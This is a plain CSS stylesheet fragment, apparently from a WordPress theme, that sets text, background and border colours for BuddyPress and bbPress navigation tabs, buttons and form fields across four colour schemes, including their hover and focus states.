.scheme_black #bbpress-forums div.bbp-topic-content a:hover, .scheme_black #buddypress button:hover, .scheme_black #buddypress a.button:hover, .scheme_black #buddypress input[type="submit"]:hover, .scheme_black #buddypress input[type="button"]:hover, .scheme_black #buddypress input[type="reset"]:hover, .scheme_black #buddypress ul.button-nav li a:hover, .scheme_black #buddypress div.generic-button a:hover, .scheme_black #buddypress .comment-reply-link:hover, .scheme_black a.bp-title-button:hover, .scheme_black #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_black #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_original #buddypress #item-nav, .scheme_original #buddypress div#subnav.item-list-tabs, .scheme_original #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress #item-nav, .scheme_yellow #buddypress div#subnav.item-list-tabs, .scheme_yellow #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress #item-nav, .scheme_blue #buddypress div#subnav.item-list-tabs, .scheme_blue #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_black #buddypress #item-nav, .scheme_black #buddypress div#subnav.item-list-tabs, .scheme_black #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_original #buddypress #item-nav li:not(.selected) a, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_black #buddypress #item-nav li:not(.selected) a, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_original #buddypress #item-nav li:not(.selected) a:hover, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #053775;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a:hover, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #000b14;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a:hover, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #1e6ea5;
}

.scheme_black #buddypress #item-nav li:not(.selected) a:hover, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #292929;
}

.scheme_original #buddypress #item-nav li:not(.selected) a:hover, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a:hover, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a:hover, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_black #buddypress #item-nav li:not(.selected) a:hover, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    color: #053775;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    color: #000b14;
}

.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    color: #1e6ea5;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    color: #292929;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

